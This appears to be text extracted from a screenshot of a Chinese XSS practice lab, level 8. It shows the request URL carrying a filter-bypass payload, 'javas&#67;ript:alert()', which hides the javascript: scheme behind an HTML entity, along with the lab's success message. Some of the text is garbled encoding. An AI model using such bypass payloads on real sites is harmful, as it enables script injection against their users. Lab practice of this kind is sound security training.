 Encryption Encoding Other
1/xss_vuln/level8.php?keyword=javas&#67;ript:alert()&submit=æ·»å å æé¾æ¥
data Enable Referrer
欢迎来到level8
javas&#67;ript:alert( 添加友情链接
完成的不错!
确定 取消
LEVEL8
payload的长度:22